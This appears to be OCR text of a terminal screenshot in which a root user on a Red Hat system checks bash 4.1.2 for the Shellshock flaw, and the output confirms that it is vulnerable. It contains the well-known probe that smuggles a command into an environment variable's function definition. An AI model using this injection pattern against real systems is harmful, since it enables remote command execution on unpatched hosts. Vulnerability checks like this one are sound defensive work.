 root@bogon:~/桌面
文件(F) 编辑(E) 查看(V) 搜索 (S) 终端(T) 帮助(H)
[root@bogon 桌面]# bash -version
GNU bash, version 4.1.2(1)-release (i386-redhat-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[root@bogon 桌面]# env x='() { :;};echo vulnerable' bash -c "echo this is a test
"
vulnerable
this is a test
[root@bogon 桌面]#